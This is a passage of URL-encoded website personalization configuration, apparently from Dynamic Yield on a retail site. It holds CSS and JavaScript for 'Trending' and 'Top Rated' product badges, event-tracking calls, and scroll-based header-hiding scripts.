und%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Black%20Short","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523ffffff%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25233a3936%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Number%20of%20Interactions%22:%7B%22value%22:%22200%22%7D,%22Time%20Frame%22:%7B%22value%22:%22daily%22%7D,%22Interactions%22:%7B%22value%22:%22view%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520576%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Free%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license/free%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520fill%253D%2522%2523F4DB20%2522%2520d%253D%2522M384%2520160c-17.7%25200-32-14.3-32-32s14.3-32%252032-32l160%25200c17.7%25200%252032%252014.3%252032%252032l0%2520160c0%252017.7-14.3%252032-32%252032s-32-14.3-32-32l0-82.7-169.4%2520169.4c-12.5%252012.5-32.8%252012.5-45.3%25200L192%2520269.3%252054.6%2520406.6c-12.5%252012.5-32.8%252012.5-45.3%25200s-12.5-32.8%25200-45.3l160-160c12.5-12.5%252032.8-12.5%252045.3%25200L320%2520306.7%2520466.7%2520160%2520384%2520160z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TRENDING%22%7D%7D,%22rcom%22:%7B%7D%7D","Top%20Rated",".dy_social-proof-$%7BdyVariationId%7D%20%7B%0A%20%20font-family:%20$%7BBadge%20Font%7D;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20line-height:%201;%0A%20%20background-color:%20$%7BBackground%20Color%7D;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%20%20padding:6px%2010px;%0A%20%20display:%20flex;%0A%20%20white-space:%20nowrap;%0A%20%20height:25px;%0A%20%20margin-top:%207px;%0A%20%20border-radius:%205px;%0A%20%20width:%20100%25;%0A%7D%0A%0A.dy_social-proof-$%7BdyVariationId%7D%20p%7B%0A%20%20margin-bottom:0;%0A%20%20text-transform:uppercase;%0A%20%20font-size:%20$%7BFont%20Size%7Dpx;%0A%20%20color:%20$%7BFont%20Color%7D;%0A%7D%0A%0A%0A.dy_social-proof_img-$%7BdyVariationId%7D%20%7B%0A%20%20display:%20$%7BShow%20Icon%7D;%0A%20%20height:%20100%25;%0A%20%20margin-right:%206px;%0A%7D%0A%0A.dy--hidden%20%7B%0A%20%20%20background:transparent;%0A%7D%0A%0A.dy--hidden%20%3E%20*%20%7B%0A%20%20display:none;%0A%7D%0A%0A.dy_custom-placement-$%7BdyVariationId%7D%20%7B%0A%20%20z-index:%201000;%0A%7D%0A%0A.dy_test-text%20%7B%0A%20%20width:%20max-content;%0A%20%20font-size:%2028px;%0A%20%20position:%20absolute;%0A%20%20bottom:%20170px;%0A%20%20left:%20-40px;%0A%20%20color:%20red;%0A%20%20text-transform:%20uppercase;%0A%20%20transform:%20rotate(-45deg);%0A%7D","DYO.waitForElementAsync('.search-results__product-tile%20.product',%202).then(()%20=%3E%20%7B%0A%20%20%20%20//%20Define%20global%20objects%20to%20store%20tile-wrappers%20and%20found%20products%20for%20each%20PID%0A%20%20%20%20let%20targetTileWrappers%20=%20%7B%7D;%0A%20%20%20%20let%20foundProducts%20=%20%7B%7D;%0A%20%20%20%20const%20ratingThreshold%20=%20parseFloat('$%7BStar%20Rating%20Threshold%7D');%0A%20%20%20%20const%20socialProofText%20=%20'$%7BText%7D';%0A%20%20%20%20const%20svgString%20=%20'$%7BIcon%7D';%0A%20%20%20%20%0A%20%20%20%20lookForTilesWrapper();%0A%20%20%20%20checkTileForProducts();%0A%20%20%20%20%0A%20%20%20%20function%20getSocialProof(product)%7B%0A%20%20%20%20%20%20%20%20return%20new%20Promise((resolve)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20DY.API('callback',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getProductsData(%5Bproduct%5D,%20%5B'$%7BTime%20Frame%7D'%5D,%20'$%7BInteractions%7D',%20true,%20(err,%20res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20console.log(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20resolve(res);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20create%20badge%20with%20SVG%20and%20text%0A%20%20%20%20function%20createBadge(svgString,%20text)%20%7B%0A%20%20%20%20%20%20%20%20const%20badge%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20badge.classList.add('dy_social-proof-$%7BdyVariationId%7D');%0A%0A%20%20%20%20%20%20%20%20//%20Create%20a%20span%20for%20the%20text%0A%20%20%20%20%20%20%20%20const%20textNode%20=%20document.createElement('span');%0A%20%20%20%20%20%20%20%20textNode.textContent%20=%20text;%0A%0A%20%20%20%20%20%20%20%20//%20Convert%20SVG%20string%20to%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20tempContainer%20=%20document.createElement('div');%0A%20%20%20%20%20%20%20%20tempContainer.innerHTML%20=%20svgString.trim();%0A%20%20%20%20%20%20%20%20const%20svgElement%20=%20tempContainer.firstChild;%0A%20%20%20%20%20%20%20%20svgElement.classList.add('dy_social-proof_img-$%7BdyVariationId%7D')%0A%0A%20%20%20%20%20%20%20%20badge.appendChild(svgElement);%0A%20%20%20%20%20%20%20%20badge.appendChild(textNode);%0A%0A%20%20%20%20%20%20%20%20console.log('badge%20created');%0A%0A%20%20%20%20%20%20%20%20return%20badge;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20function%20checkTileForProducts()%20%7B%0A%20%20%20%20%20%20%20%20//%20Get%20products%20with%20their%20PID%20and%20DOM%20element%0A%20%20%20%20%20%20%20%20const%20productsArray%20=%20%5B...document.querySelectorAll('.search-results__results-container%20.product')%5D.map(product%20=%3E%20(%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20pid:%20product.getAttribute('data-pid'),%0A%20%20%20%20%20%20%20%20%20%20%20%20element:%20product%0A%20%20%20%20%20%20%20%20%7D));%0A%0A%20%20%20%20%20%20%20%20const%20productSocialProofData%20=%20%7B%7D;%20//%20object%20to%20store%20results%0A%0A%20%20%20%20%20%20%20%20productsArray.forEach((%7B%20pid,%20element%20%7D)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20getSocialProof(pid).then(res%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Access%20product%20data%20by%20PID%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20productData%20=%20res%5Bpid%5D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(productData%20&&%20productData.productData%20&&%20productData.productData.yotpoRatingAvg)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20socialProofData%20=%20productData.productData.yotpoRatingAvg;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Store%20data%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20productSocialProofData%5Bpid%5D%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20socialProofData,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20element%20//%20keep%20the%20element%20reference%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20let%20convertedSocialProofData%20=%20parseFloat(socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(convertedSocialProofData%20%3E=%20ratingThreshold%20&&%20!element.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log('threshold%20reached%20'%20+%20socialProofData);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Example%20SVG%20string%20(replace%20with%20your%20variable%20if%20needed)%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20element.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20targetTileWrappers%5Belement%5D%20=%20element.closest('.tiles-wrapper');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Add%20a%20MutationObserver%20for%20the%20specific%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20addMutationObserver(targetTileWrappers%5Belement%5D,%20pid);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%0A%20%20%20%20%7D;%0A%20%20%20%20%0A%20%20%20%20function%20lookForTilesWrapper()%20%7B%0A%20%20%20%20%20%20%20%20//%20Select%20the%20target%20element%0A%20%20%20%20%20%20%20%20const%20targetElement%20=%20document.querySelector('.search-results__product-grid.ds-row.product-grid');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20if%20(targetElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutationsList)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20(const%20mutation%20of%20mutationsList)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20any%20of%20the%20added%20nodes%20have%20the%20class%20'tiles-wrapper'%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20mutation.addedNodes.forEach((node)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(node.nodeType%20===%20Node.ELEMENT_NODE%20&&%20node.classList.contains('tiles-wrapper'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20checkTileForProducts();%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Configuration%20object%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20config%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20childList:%20true,%20//%20Observe%20changes%20to%20child%20elements%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20subtree:%20true,%20%20//%20Observe%20changes%20to%20all%20descendant%20nodes%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20target%20element%0A%20%20%20%20%20%20%20%20%20%20%20%20observer.observe(targetElement,%20config);%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('MutationObserver%20is%20now%20observing%20the%20target%20element.');%0A%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Target%20element%20not%20found.');%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%7D%0A%0A%20%20%20%20//%20Function%20to%20add%20a%20MutationObserver%20to%20the%20target%20tile-wrapper%20for%20a%20specific%20PID%0A%20%20%20%20function%20addMutationObserver(tileWrapper,%20targetPid)%20%7B%0A%20%20%20%20%20%20%20%20//%20Create%20a%20MutationObserver%20to%20watch%20for%20child%20elements%20added%20or%20removed%0A%20%20%20%20%20%20%20%20const%20observer%20=%20new%20MutationObserver((mutations)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20mutations.forEach((mutation)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(mutation.type%20===%20'childList')%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Check%20if%20the%20target%20product%20with%20specific%20PID%20exists%20in%20the%20tile-wrapper%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20product%20=%20tileWrapper.querySelector('.product%5Bdata-pid=%22'%20+%20targetPid%20+%20'%22%5D');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(product%20&&%20!product.querySelector('.dy_social-proof-$%7BdyVariationId%7D'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20badge%20=%20createBadge(svgString,%20socialProofText);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20Select%20the%20container%20inside%20the%20product%20where%20you%20want%20to%20insert%20the%20badge%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20imageContainer%20=%20product.querySelector('div.product-tile__image.pdp-link');%0A%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(imageContainer)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.parentNode.insertBefore(badge,%20imageContainer.nextSibling);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20%20%20%7D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Configure%20the%20observer%20to%20watch%20for%20child%20additions/removals%0A%20%20%20%20%20%20%20%20const%20config%20=%20%7B%20childList:%20true,%20subtree:%20true%20%7D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20//%20Start%20observing%20the%20specified%20tile-wrapper%0A%20%20%20%20%20%20%20%20observer.observe(tileWrapper,%20config);%0A%20%20%20%20%7D%0A%7D);","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Show%20Icon%22:%7B%22value%22:%22block%22%7D,%22Badge%20Font%22:%7B%22value%22:%22inherit%22%7D,%22Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Font%20Color%22:%7B%22value%22:%22%2523000000e6%22%7D,%22Background%20Color%22:%7B%22value%22:%22%25236accb5%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Time%20Frame%22:%7B%22value%22:%22%22%7D,%22Interactions%22:%7B%22value%22:%22%22%7D,%22Star%20Rating%20Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20benefitsStrip%20=%20document.getElementById('benefitsCarousel');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20((emailStrip%20%7C%7C%20benefitsStrip)%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip,%20benefitsStrip%5D.filter(Boolean);%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D.filter(Boolean);%0A%20%20%20%20%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.length%20%3E%200%20&&%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%205)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%201000);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D%0A%0A.stayTop%20%7B%0A%20%20%20%20top:%20-100px%20!important;%0A%7D","function%20checkStrips()%20%7B%0A%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20const%20promoStrip%20=%20document.getElementById('promo-strip